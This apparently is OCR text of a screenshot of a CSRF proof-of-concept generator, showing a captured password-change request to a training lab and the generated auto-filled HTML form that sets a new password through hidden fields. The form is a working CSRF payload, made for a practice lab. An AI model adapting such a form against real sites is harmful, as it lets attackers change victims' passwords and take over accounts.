 Hacktify CSRF PoC Generator
https://hacktify.in/hacktify-csrf-poc-generator/
CSRF PoC Generator
REQUEST
Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://labs.hacktify.in
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://labs.hacktify.in/HTML/csrf_lab/lab_1/passwordChange.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,bn;q=0.8,pl;q=0.7
newPassword=111&newPassword2=111
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST"
action="https://labs.hacktify.in/HTML/csrf_lab/lab_1/passwordChange.php">
<input type="hidden" name="newPassword" value="222"/>
<input type="hidden" name="newPassword2" value="222"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
Copy It
Save as HTML
Activate Windows
Go to Settings to activate Windows.
HTTP
HTTPS
File Explorer
46
LcenYeGRN6...
Hacktify CS...
Burp Suite C...
Settings
ENG
15:02
05-03-2024